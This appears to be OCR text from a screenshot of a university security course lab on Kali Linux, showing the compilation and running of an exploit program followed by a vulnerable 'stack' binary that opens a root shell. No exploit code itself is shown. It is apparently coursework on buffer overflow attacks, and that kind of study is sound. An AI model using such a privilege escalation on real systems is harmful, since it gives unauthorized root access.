 kali@kalilinux:~/Desktop/Popovich/CMPSC443/Lab11$ gcc -o exploit exploit.c
kali@kalilinux:~/Desktop/Popovich/CMPSC443/Lab11$ ./exploit
kali@kalilinux:~/Desktop/Popovich/CMPSC443/Lab11$ ./stack
# id
uid=1000(kali) gid=1001(kali) euid=0(root) groups=0(root),24(cdrom),25(floppy),27
(sudo),29(audio),30(dip),44(video),46(plugdev),105(scanner),108(bluetooth),112(ne
tdev),125(powerdev),1001(kali)
# exit
kali@kalilinux:~/Desktop/Popovich/CMPSC443/Lab11$
KALI LIN
The quieter you become, the more you